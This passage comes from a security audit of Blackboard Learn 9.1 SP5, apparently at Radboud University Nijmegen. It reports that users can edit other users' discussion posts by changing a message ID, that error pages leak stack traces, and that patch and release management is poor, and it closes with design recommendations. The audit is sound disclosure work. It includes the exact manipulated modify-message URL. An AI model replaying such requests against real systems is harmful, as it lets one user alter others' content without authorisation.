Critical Issue 9 (Improper access control) In the Discussion board users can modify content of other users.| Blackboard Learn - Mozilla Firefox                                                                                                                | $\Box$<br>$\mathbf x$<br>$\Box$                                                                                                                                                                                                                                                                                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File Edit View History Bookmarks Tools Help                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                |
| <b>BB</b> Blackboard Learn<br>÷                                                                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                |
| http://blackboard.ru.nl/webapps/portal/frameset.jsp                                                                                               | $\frac{1}{2}$ Google<br>√⊱ ~<br>G<br>م<br>侖                                                                                                                                                                                                                                                                                                                                                    |
|                                                                                                                                                   | Home<br><b>My Places</b><br>Help<br>Logout                                                                                                                                                                                                                                                                                                                                                     |
| <b>NWI</b><br>My Blackboard<br><b>Content Collection</b><br><b>Organisations</b><br><b>Courses</b>                                                | Roel Verdult                                                                                                                                                                                                                                                                                                                                                                                   |
| Log in Here                                                                                                                                       | Welkom                                                                                                                                                                                                                                                                                                                                                                                         |
| A Change Text Size<br>High Contrast Setting<br>Please enter your credentials and click the Login button below.<br>Username:<br>Password:<br>Login | <b>Blackboard</b><br>Blackboard versie 9.1. Radboud Universiteit Nij<br>m                                                                                                                                                                                                                                                                                                                      |
|                                                                                                                                                   | Attentie Onderhoud in Blackboard                                                                                                                                                                                                                                                                                                                                                               |
| Applicatieserver                                                                                                                                  | Blackboard will not be available from Monday July 25 from 8.00h A.M. until                                                                                                                                                                                                                                                                                                                     |
| Blackboard maakt gebruik van 5 applicatieservers.<br>U maakt nu gebruik van de applicatieserver: BB-AS5.                                          | Tuesday July 26, 17.00h P.M<br>Na de vierdaagse is er een tentamenvrije periode. In deze week zal Blackboard<br>vanwege onderhoud twee dagen geheel niet of minder bereikbaar zijn. Het wordt<br>ernstig afgeraden om dan in Bb te werken, zelfs als u wel kunt inloggen.<br>We kunnen namelijk niet garanderen dat het werk dat u gedurende deze twee<br>dagen in Bb opslaat, bewaard blijft. |
| $\overline{a}$<br>HH.<br>$\overline{\phantom{a}}$                                                                                                 | Het onderhoud duurt van maandag 25 juli 8.00u tot dinsdag 26 juli 17.00u                                                                                                                                                                                                                                                                                                                       |
|                                                                                                                                                   | Zie verder dit blogbericht voor de meest actuele berichtgeving over onderhoud in<br>Blackboard                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                   | Hulp nodig? Need any help?                                                                                                                                                                                                                                                                                                                                                                     |
|                                                                                                                                                   | <b>Help-start-pagina</b>                                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                                                                   | <b>Facultaire Blackboard contactpersonen</b>                                                                                                                                                                                                                                                                                                                                                   |
|                                                                                                                                                   | Handleidingen 9.1.                                                                                                                                                                                                                                                                                                                                                                             |
|                                                                                                                                                   | <b>Problemen met je wachtwoord?</b>                                                                                                                                                                                                                                                                                                                                                            |

Figure 2.10: Screen via iframe

```
https://blackboard-test.ru.nl/webapps/discussionboard/do/message?action=
    modify&do=modify&course_id=_41962_1&conf_id=78336&thread_id=_488417_1&
    nav=d b t h r e a d l i s t e n t r y&nav=d i s c u s s i o n b o a r d e n t r y&f o r um i d =92499&
    message_id=_488417_1
```
Figure 2.11: Edit message with message id: 488417 1 (author: student).

### 2.3 Unsuccessful tests

Besides the tests reported in the previous section, there were also quite some tests that simply couldn't be done because of errors that came up.

CRITICAL ISSUE 10 (TEST COULD NOT BE TRIED) Apparently there are some functional problems with this version, because some tests could not really be tried, simply because the system already gave an error message, before something malicious was tried.

From a certain point of view, this can indeed be seen as a security measure, but obviously, it is very unlikely that this is the intended behavior of the system.

These are the actions we took that gave premature errors.

1. Create assessment safeassignmenthttps://blackboard-test.ru.nl/webapps/discussionboard/do/message?action=  $\text{modify\&}\text{do}=\text{modify\&}\text{course}$ . $\text{id} = 41962.1\&\text{conf}.\text{id} = 78336\&\text{thread}.\text{id} = 488417.1\&\text{new}$ nav=d b t h r e a d l i s t e n t r y&nav=d i s c u s s i o n b o a r d e n t r y&f o r um i d =92499& message\_id=\_487869\_1

Figure 2.12: Edit message with message id: 487869 1 (author: instructor).

```
Error: Unexpected token found -- possible duplicate preferences
For reference, the Error ID is d61cc139-a1c0-41a4-aed5-ff3020a7ae76.
Friday, 1 July 2011 15:51:12 o'clock CEST
```
2. Add interactive tool RSS content

```
HTTP Status 500 -type Exception report
message
d e s cription
The server encountered an internal error () that prevented
it from fulfilling this request.
exception
org.apache.jasper.JasperException: Unable to compile class for JSP:
An error occurred at line: 29 in the jsp file: /module/create.jsp
CourseDocument.COURSEDOCUMENT.DATA_TYPE cannot be resolved
26: BbPersistenceManager bbPm = BbServiceManager.
    g et Persistence Service ().get Db Persistence Manager ();
27: Container bbContainer = bbPm. getContainer();
2 8:
29: Id contentId = new PkId (bbContainer, CourseDocument.
   COURSE DOCUMENT DATA TYPE, request . get Parameter ("content _id") );
30·3 1: ContentDbLoader courseDocumentLoader = ( ContentDbLoader ) bbPm.
    getLoader ( ContentDbLoader .TYPE );
3 2:
Stacktrace:
         org.apache.jasper.compiler.DefaultErrorHandler.javacError(
             DefaultErrorHandler.java:92)
         org.apache.jasper.compiler.ErrorDispatcher.javacError(
             ErrorDispatcher.java:330)
         org.apache.jasper.compiler.JDTCompiler.generateClass(
             JDTCompiler.java: 439)
        org.apache.jasper.compiler.Compiler.compile (Compiler.java:334)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 312)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 299)
         org.apache.jasper.JspCompilationContext.compile(
             JspCompilationContext.java: 586)
```

#### 3. Add interactive tool

```
fck editor
```
HTTP Status  $500$ type Exception report message description The server encountered an internal error () that prevented it from fulfilling this request. exception org.apache.jasper.JasperException: Unable to compile class for JSP: An error occurred at line:  $44$  in the jsp file:  $/\text{ch}1/\text{create}$ . jsp```
CourseDocument.COURSEDOCUMENT DATA TYPE cannot be resolved
41: BbPersistenceManager bbPm = BbServiceManager.
   getPersistenceService() . getDbPersistenceManager();
42: Container bbContainer = bbPm. getContainer ();
4 3:
44: Id parentId = new PkId (bbContainer, CourseDocument.
   COURSE DOCUMENT DATA TYPE, request . get Parameter ("content_id"));
45: Id courseId = bbPm. generateId (Course.COURSE.DATA.TYPE, request.
   getParameter("course_id"));46:4 7: ContentDbLoader courseDocumentLoader = ( ContentDbLoader )bbPm.
   getLoader (ContentDbLoader .TYPE);
An error occurred at line: 45 in the isp file: /\text{ch}1/\text{create}. isp
Course .COURSE DATA TYPE cannot be resolved
42: Container bbContainer = bbPm. getContainer ();
43 \cdot44: Id parentId = new PkId (bbContainer, CourseDocument.
   COURSE DOCUMENT DATA TYPE, request . get Parameter ("content_id"));
45: Id courseId = bbPm. generateId (Course.COURSE.DATA.TYPE, request.
   getParameter("course_id"));
4 6:
4 7: ContentDbLoader courseDocumentLoader = ( ContentDbLoader )bbPm.
   getLoader (ContentDbLoader.TYPE);
48: ContentFolder courseFolder = (ContentFolder)courseDocumentLoader.
   loadById(parentId);
Stacktrace:
         org.apache.jasper.compiler.DefaultErrorHandler.javacError(
             DefaultErrorHandler.java: 92)org. apache. jasper. compiler. ErrorDispatcher. javacError (
             ErrorDispatcher.java:330)
         org. apache. jasper. compiler. JDTCompiler. generateClass (
             JDTCompiler. java: 439)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 334)
        org.apache.jasper.compiler.Compiler.compile (Compiler.java:312)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 299)
         org. apache. jasper. JspCompilationContext. compile (
             JspComplationContext.java:586)org.apache.jasper.servlet.JspServletWrapper.service(
             JspServletWrapper. java: 317)
         org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet
             . j a v a : 3 4 2 )
        org . apache . jasper . servlet . JspServlet . service (JspServlet . java
            : 267)javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
        sun.reflect.GeneratedMethodAccessor307.invoke (Unknown Source)
         sun . r e f l e c t . Delegating Method Accessor Impl . invoke (
             Delegating MethodAccess or Impl.java: 25)java.lang.reflect.Method.invoke (Method.java:597)
         org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
             java: 269)
        java.security.AccessController.doPrivileged (Native Method)
        javax.security.auth.Subject.doAsPrivileged (Subject.java:517)
         org. apache. catalina. security. Security Util. execute (Security Util
             . java: 301)
```| org.apache.catalina.security.SecurityUtil.doAsPrivilege(<br>Security Util.java:162) |
|-------------------------------------------------------------------------------------|
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.B2ContextFilter.doFilter(                               |
| B2ContextFilter.java:100)                                                           |
| sun.reflect.GeneratedMethodAccessor305.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
|                                                                                     |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |
| javax.security.auth.Subject.doAsPrivileged(Subject.java:517)                        |
| org.apache.catalina.security.SecurityUtil.execute(SecurityUtil                      |
| . $java:301)$                                                                       |
| org.apache.catalina.security.SecurityUtil.doAsPrivilege(                            |
| Security Util.java:243)                                                             |
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.ContentTypeFilter.doFilter(                             |
| ContentTypeFilter.java:57)                                                          |
| sun.reflect.GeneratedMethodAccessor303.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |
| javax.security.auth.Subject.doAsPrivileged(Subject.java:517)                        |
| org.apache.catalina.security.SecurityUtil.execute(SecurityUtil                      |
| . java: $301)$                                                                      |
| org.apache.catalina.security.SecurityUtil.doAsPrivilege(                            |
|                                                                                     |
| Security Util.java:243)                                                             |
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.XssServletFilter.doFilter(                              |
| XssServletFilter.java:138)                                                          |
| sun.reflect.GeneratedMethodAccessor302.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |
| javax.security.auth.Subject.doAsPrivileged(Subject.java:517)                        |
| org.apache.catalina.security.SecurityUtil.execute(SecurityUtil                      |
| . java: $301)$                                                                      |
| org.apache.catalina.security.SecurityUtil.doAsPrivilege(                            |
| Security Util.java:243)                                                             |
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.RequestSessionFilter.doFilter(                          |
| RequestSessionFilter.java:184)                                                      |
| sun.reflect.GeneratedMethodAccessor301.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |

### 4. Add interactive tool

Groupset Self enrollment

Action Unsuccessful

An unexpected error occurred. Details have been emailed to the administrator so (s) he can look into it. We wish to extend our apologies for any inconvenience caused.

```
Friday, 1 July 2011 15:55:18 o'clock CEST
```
5. Add interactive tool

Groupset view

Action Unsuccessful

An unexpected error occurred. Details have been emailed to the administrator so  $(s)$  he can look into it.

We wish to extend our apologies for any inconvenience caused.

```
Friday, 1 July 2011 15:56:25 o'clock CEST
```
6. Upload Ephorus Assignment

Blackboard error: sendToEphorus () failed: Transport error: 501 Error: Not Implemented

Some of these errors were so verbose that they show a part of the code and a full stacktrace. This leads us to identify the following Medium Issue.Medium Issue 11 (Error message information leak) When an error occurs detailed sensitive information is presented to the user. This may be a doorway for an attacker to launch a more focused attack.

### 2.4 Test and production servers, patches and releases

Originally it was the idea that these tests would be run only against a specific test server, which was set up locally by the system administrators at the Radboud University Nijmegen. These administrators have been in close contact with experts from Blackboard in order to make the configuration as secure as possible.

When we found that some attacks succeeded, the system operators at the Radboud University Nijmegen have been helpful by trying out other configuration settings. Although we have to say that we didn't test every single issue in every single configuration, we tried all attacks in all configurations and we they all succeeded. So, no configuration was found that secured the machine tightly enough to prevent our malicious scripts from compromising the system.

This was communicated by the system administrators to Blackboard experts. They insisted that there was a patch that prevented at least one of the attack which had been found by LaQuSo before the start of this review and which had been reported to Blackboard via a standard bug report and via direct communication to the security experts of Blackboard. No such patch was found, however by the administrators.

The procedures that are in place for Blackboard with respect to releases and patches are different than what one would expect from a modern world wide software product with many users. Also the efforts that is required by the administrators for installing a new release/patch is quite high. Experience have led them to perform a lot of tests before installing anything. These tests invariably produce several cases where the new version is not compatible with the old version such that additional effort is required in order to get the product running. Such incompatibilities are not signs of high quality, to say the least. In fact, such effort may take weeks or even months which seems to be for a great part the reason why many administrators delay the installation of new releases lor longer periods (months or even years).

What one would expect instead, are regular updates that are pushed to the administrators and administrators can install immediately, without the need for prior testing, by a single push on a button. This is common practice in many large systems who have many users. In particular, for security reasons such regular updates are extremely important. A vulnerability can be fixed quickly by Blackboard, the security update can be send to the administrators and they can install it directly. In this way the time for possible attacks is shortened and user confidence in the system is increased.

Furthermore, new releases should be easy to install without compatibility errors. New releases should be backward compatible such that systems that work under old releases still work under new releases (possible after fully automatic conversion).

This leads us to identify the following Critical Issues:

CRITICAL ISSUE 12 (SECURITY PATCHES ARE NOT IMMEDIATE) Security patches should come immediately after a bug is fixed.Critical Issue 13 (Security patches cannot be installed quickly) There is not a system in place such that security patches can be installed quickly.

Critical Issue 14 (Releases have low backward compatibility) The quality of releases is such that extensive testing and large efforts in solving incompatibility issues are required. This leads to delays in installing releases and to longer periods of exposure to known security exploits.

Last but not least, currently SP5 is already installed on our production servers. In order not to disturb the large group of legitimate users, we only performed a few tests that could not compromise the system. As was to be expected, also these tests passed. Hence our current production server is vulnerable to known attacks.## Chapter 3

## Security by design

It is completely clear that security and privacy are of great importance to a system like Blackboard. We identify at least three modules where it is important that confidentiality, integrity and/or availability are guaranteed.

Grade center Confidentiality is important. Due to laws about privacy, teachers are no longer allowed to simply print a list of names or student numbers with the corresponding grades and publish it on a notice board in the hall. Students have the right to keep their grades to themselves, so teachers are obliged to use the Blackboard grade center for this purpose.

Obviously integrity is also important. At our university there is no direct coupling yet between the grades in the grade center and the official grades in the faculty's student administration. The typical situation now is that teachers present the grades to the students via Blackboard's grade center, then write the grades manually on a paper list, which is then entered into the faculty's administration system manually by someone else. Due to new rules like  $BSA<sup>1</sup>$  there were plans to speed up this process and create a module to automatically download the grades from Blackboard's grade center to the faculty's administration. Needless to say that integrity of the grade center is crucial in such a scenario.

- Online exams Nowadays it is possible to use the modules for creating online tests and surveys within Blackboard. Again confidentiality is important because the content of the tests should not be known before the tests are actually taken. Integrity is important to make sure that there is no dispute possible about the validity of the stored answers. If answers can be modified after the test, that is a serious problem.
- Assignments Many teachers use the assignments module where students have to hand in homework. These assignments automatically get a timestamp when handed in. Again integrity is important, it needs to be clear that a submission is not modified after it was handed in. And obviously, the assignments should be confidential because it should not be possible for other students to copy their work.
- Course documents For most course documents like lecture notes confidentiality is not the main issue. However, integrity and availability are important. Students should be able to trust the contents of documents that are presented to them and in particular they also should be able to access them always.

Unfortunately, the current Blackboard system gives us the impression that it was designed primarily based upon functionality. Maybe a logical choice at the time that the first versions of Blackboard were developed, but now that Blackboard contains a lot of important options as we have seen above, it is clear that it will attract hackers to find out whether these options can be compromised. Therefore security should be considered as a very important topic nowadays.

<sup>&</sup>lt;sup>1</sup>Binding advisory report whether students are allowed to continue their studies after the first year.#### Right from the start

While developing systems like Blackboard and adding more and more functionality all kind of development decisions are made. For instance, somewhere the decision was made that it is a good idea to have the possibility of allowing people to use HTML while writing text for assignments, announcements or blogs. It is clear that this HTML can be used to beautify the layout of the text. But is is also clear that HTML can also be used to enter scripts as JavaScript into the system. Of course, this problem could be solved by simply disallowing JavaScript on all pages. However, most likely this HTML editor itself is a JavaScript program, which would not work anymore. So a simple solution for one security problem, might bring up a new problem in a different place. These so-called security measures as add-on to an existing program are very difficult to implement properly. Simply because the system is too large to oversee all the consequences at once.

The only way to create such large systems in a secure way is to think about security from the start of the design and development process. Here are some basic guidelines for that.

- Start with the idea that everything is denied by default. Only open up ports on a machine when this is really needed. Only give access to parts of the system to people that really need it. Only allow scripts that are created by the developers themselves and hence trusted.
- Identify which information is going to be stored in the system and make a classification in security levels for each piece of information.
- Identify the different roles that users can play and try to separate them as much as possible.
- For each new functionality check whether it has implications for the previously made classification of security levels and user roles.
- Do not only focus on technology, but also on procedures. Who is going to work with the system? Do system operators get appropriate training for keeping the system secure? How are the normal users actually using the system? Is this in line with the previously created classifications of security levels and user roles?

See for instance the website [2] of OWASP, which stands for Open Web Application Security Project, for more detailed information.# Chapter 4

# Conclusions

#### Claims and tasks

Before we can come to the real conclusions we want to refer to the original task as stated already earlier. Checking the claims

- Cross-site Request Forgery Cross-site Request Forgery is an attack that attempts to execute actions on behalf of a user authenticated into Learn. SP5 provides further hardening of Learn Release 9.1 from cross-site request forgery by protecting key parts of the application such as the Grade Center.
- Cross-site Scripting Attacks Cross-site Scripting is an attack where malicious scripts are injected into Learn. This occurs when specially crafted values are entered into a variable of a web page or stored and displayed by the application. Oftentimes, an attacker would need to convince an authenticated user to access a malicious web page or record in order for the attack to occur. Key parts of the application are now protected.
- Authorization Vulnerabilities authorization vulnerabilities in the Address Book, Calendar, Grade Center, Portfolio Comments and Display, and Tasks have been eliminated.

by performing the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

We basically performed all tasks, although we have to make a restriction to the part of creating a list of all the places where students can enter information into form fields. Because of the modularity of the Blackboard system, instructors can basically build their own preferred environment by activating or deactivating specific tools. We have tried to activate the most commonly used modules and performed our tests on such an environment.

#### Medium Issues and Critical Issues

In the previous chapters we have compiled a list of security problems found during our research. We used two levels to classify these problems.

- Medium Issues are used to identify vulnerabilities. See Figure 4.1.
- Critical Issues are used to identify vulnerabilities with known exploits. See Figure 4.2.

Compared to other reviews that we have done in the past the actual number of these issues is not extremely high. The problem is more that we could find these issues relatively easy by doing only blackbox testing. Normally, blackbox testing requires a lot of effort since it is often not really clear where to start and what to test. In case of whitebox testing it often happens that| 11 Error message information leak 23 |  |
|--------------------------------------|--|

Figure 4.1: Medium Issues

|                |                                                                     | 10  |
|----------------|---------------------------------------------------------------------|-----|
| $\mathfrak{D}$ | Discussion board unsecure                                           | 10  |
| 3              | Blogs unsecure $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$   | 10  |
| $\overline{4}$ |                                                                     | 11  |
| 6              | $SQL$ -injection vulnerability $\ldots \ldots \ldots \ldots \ldots$ | 12  |
|                | Blackboard is still vulnerable for session stealing                 | 14  |
| 8              | Blackboard is vulnerable for phishing attacks $\ldots$ .            | 15  |
| 9              | Improper access control $\dots \dots \dots \dots \dots$             | 15  |
| 10             | Test could not be tried $\ldots \ldots \ldots \ldots \ldots$        | -16 |
| 12             | Security patches are not immediate $\ldots \ldots \ldots$           | 23  |
| 13             | Security patches cannot be installed quickly $\dots \dots$          | 24  |
| 14             | Releases have low backward compatibility $\ldots \ldots$            | 24  |
|                |                                                                     |     |

Figure 4.2: Critical Issues

the documentation already indicates possible problematic areas and hence it is easier to focus on such areas directly. However, in this situation even blackbox testing already revealed quite a lot of problems.

#### Fundamental Issues

We think that there are basically three reasons for this outcome. Because of their impact and position in the Blackboard system as a whole, we call these reasons Fundamental Issues.

#### Fundamental Issue I (Security by design) Privacy and security are things that should have been taken into consideration already during the design of the system.

In particular, the decision to use JavaScript in the system for important functionality makes it difficult to block malicious JavaScript code, because it must be very clear for the system to know which JavaScript is malicious or not. There should be a very strong argument for letting users input JavaScript into the system, since this makes the system extremely vulnerable to malicious scripts.

It is well known that security can not be dealt with properly as an add-on in a large application. The application should be redesigned with security in mind, following a principle which is well known as security by design.

Fundamental Issue II (Blacklisting doesn't really increase the security level) It is extremely difficult to preserve security by means of blacklisting malicious scripts.Automatically detecting a certain malicious script is not that difficult. However, obfuscating such a malicious script makes it probably hard to be filtered out automatically. It is relatively easy to create a new, equivalent script which is not detected. Adding these new scripts to the blacklist does not really increase the security level. It is still just as easy to create a new script.

Measures like whitelisting, i.e. only allowing scripts that are known to be benign, and output encoding, i.e. not executing code that is not known to be sure but just outputting the code itself, seem more secure, since the exact appearance of the scripts are known by the developers.

Obviously, we do realize that it will take a lot of work to create and maintain such a list. In fact, it is a form of redesign with security in mind. It may well take a few years before such a design change is made, implemented, tested, released and deployed.

A second way to solve the problem of users inputing JavaScript code, would be to disallow HTML input totally. This would mean that the currently required features should be provided in a different way, like the commonly used Bulletin Board Code<sup>1</sup> for instance.

For tasks like HTML-editing this example is a serious alternative, but for other functionality it is not clear whether equivalent, but more secure methods already exist.

#### Fundamental Issue III (Improper release management)

Security patches are typically not distributed immediately, but are collected together into the next service pack. In addition, installing such a service pack typically takes several weeks because testing such a new release typically reveals a lot of problems.

This Fundamental Issue can be seen as the aggregation of the Critical Issues 12, 13 and 14.

#### Final conclusion

So our final conclusion with respect to security of this version SP5 is that this version does not seem to perform better than the previous versions. Quite some bugs and issues have been fixed but it is still as easy as before to find new vulnerabilities and new exploits. So technically the claims in the release notes [1] may be correct: the known problems were solved. But in general also the new system is vulnerable to attacks. And in that sense no progress has been made.

<sup>1</sup>http://en.wikipedia.org/wiki/BBCode